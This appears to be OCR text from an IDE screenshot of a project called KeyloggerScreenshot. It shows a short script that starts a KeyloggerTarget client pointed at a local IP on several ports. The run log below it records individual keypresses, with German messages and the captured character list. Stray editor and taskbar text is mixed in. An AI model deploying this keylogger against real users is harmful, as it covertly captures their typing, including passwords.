 File Edit View Navigate Code Refactor Run Tools Git Window Help KeyloggerScreenshot - target.py
KeyloggerScreenshot target.py
target Git:
Project
demon_server.py target.py
KeyloggerScreenshot [KeyloggerProj
.github
KeyloggerScreenshot
__init__.py
KeyloggerScreenshot.egg-info
venv library root
1 import KeyloggerScreenshot as ks
2
3 ip = '192.168.0.75'
4 key_client = ks.KeyloggerTarget(ip, 4692, ip, 7689, ip, 6371, ip, 8436, duration_in_seconds=60)
5 key_client.start()
2
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
Notifications
Run: demon_server target
Eine andere Taste wurde gedrückt: Key.space
Key released: 's'
Key released: Key.space
Alphabetische Taste wurde gedrückt: s
['h', 'a', 'l', 'l', 'o', '{', 'd', 'a', 's', '{', 'i', 's', 't', 'n', '{', 'u', 'r', '{', 'e', 'i', 'n', '{', 't', 'e', 'a', 's', 't', '{', 'w', 'a', 's', '{', 's']
sAlphabetische Taste wurde gedrückt: o
['h', 'a', 'l', 'l', 'o', '{', 'd', 'a', 's', '{', 'i', 's', 't', 'n', '{', 'u', 'r', '{', 'e', 'i', 'n', '{', 't', 'e', 'a', 's', 't', '{', 'w', 'a', 's', '{', 's', 'o']
oKey released: 's'
Key released: 'o'
Alphabetische Taste wurde gedrückt: l
['h', 'a', 'l', 'l', 'o', '{', 'd', 'a', 's', '{', 'i', 's', 't', 'n', '{', 'u', 'r', '{', 'e', 'i', 'n', '{', 't', 'e', 'a', 's', 't', '{', 'w', 'a', 's', '{', 's', 'o', 'l']
lKey released: 'l'
Alphabetische Taste wurde gedrückt: l
['h', 'a', 'l', 'l', 'o', '{', 'd', 'a', 's', '{', 'i', 's', 't', 'n', '{', 'u', 'r', '{', 'e', 'i', 'n', '{', 't', 'e', 'a', 's', 't', '{', 'w', 'a', 's', '{', 's', 'o', 'l', 'l
lKey released: 'l'
Eine andere Taste wurde gedrückt: Key.space
Key released: Key.space
Alphabetische Taste wurde gedrückt: i
['h', 'a', 'l', 'l', 'o', '{', 'd', 'a', 's', '{', 'i', 's', 't', 'n', '{', 'u', 'r', '{', 'e', 'i', 'n', '{', 't', 'e', 'a', 's', 't', '{', 'w', 'a', 's', '{', 's', 'o', 'l', 'l
iKey released: 'i'
10
Alphabetische Taste wurde gedrückt: h
['h', 'a', 'l', 'l', 'o', '{', 'd', 'a', 's', '{', 'i', 's', 't', 'n', '{', 'u', 'r', '{', 'e', 'i', 'n', '{', 't', 'e', 'a', 's', 't', '{', 'w', 'a', 's', '{', 's', 'o', 'l', 'l
hKey released: 'h'
Eine andere Taste wurde gedrückt: Key.space
Git Run Python Packages TODO Python Console Problems Terminal Services
Externally added files can be added to Git // View Files // Always Add // Don't Ask Again (4 minutes ago) 189:1 CRLF UTF-8 4 spaces Python 3.11 (KeyloggerScreenshot) master
8°C
Teilw. sonnig
DEU
DE
11:32
12.02.2023